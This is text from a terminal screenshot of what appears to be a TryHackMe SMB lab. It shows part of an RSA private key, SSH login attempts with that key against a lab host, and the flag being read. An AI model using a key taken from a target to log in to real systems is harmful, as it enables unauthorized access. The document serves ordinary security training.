 cactus@polosmb: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × cactus@polosmb: ~ ×
Gp9JNHJUb19wIjAulPKRYS0CgYBcUX61CGqATfiLkOGkEk8515xSm72JHDhZVcQf
gJXbXt1K/jbk8pQ1sgzjOjGhuUFAcAw5DnVLyvubXE/P2b4/z7U3gVjGI3jDYleL
5qRFfK8A+8aWbKnXnpy+AIpEn77yth8YTr8u0zbZDrlpOelRfgb8Osiknk+ybrHD
x0/mpwKBgQCsrvJXtzUQwKsskWpYdOKp5sB0BUNCK4nC4T8T4aqGQaa2X87fmGU1
R8KXJ1nCfENH+hCza0ZDxUX7Pf2SWGLlminvZHxvl/BUZanpYaJJGCKSNM05tDsh
71DetLqdn48jtdav/U5i+/lSIQ9fW17JNPtkDD26fAmWg40za1Z51g==
-----END RSA PRIVATE KEY-----
┌──(kali㉿kali)-[~/.ssh]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/.ssh]
└─$ ssh -I id_rsa john@10.10.136.221
dlopen id_rsa failed: id_rsa: cannot open shared object file: No such file or directory
Connection closed by 10.10.136.221 port 22
┌──(kali㉿kali)-[~/.ssh]
└─$ chmod 600 new 255 ⨯
┌──(kali㉿kali)-[~/.ssh]
└─$ ssh -I new john@10.10.136.221
dlopen new failed: new: cannot open shared object file: No such file or directory
Connection closed by 10.10.136.221 port 22
┌──(kali㉿kali)-[~/.ssh]
└─$ ssh -I new cactus@10.10.136.221 255 ⨯
dlopen new failed: new: cannot open shared object file: No such file or directory
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Feb 4 14:25:01 UTC 2022
System load: 0.08 Processes: 93
Usage of /: 33.3% of 11.75GB Users logged in: 0
Memory usage: 17% IP address for eth0: 10.10.136.221
Swap usage: 0%
22 packages can be updated.
0 updates are security updates.
Last login: Tue Apr 21 11:19:15 2020 from 192.168.1.110
cactus@polosmb:~$ ls
smb.txt
cactus@polosmb:~$ cat smb.txt
THM{smb_is_fun_eh?}
cactus@polosmb:~$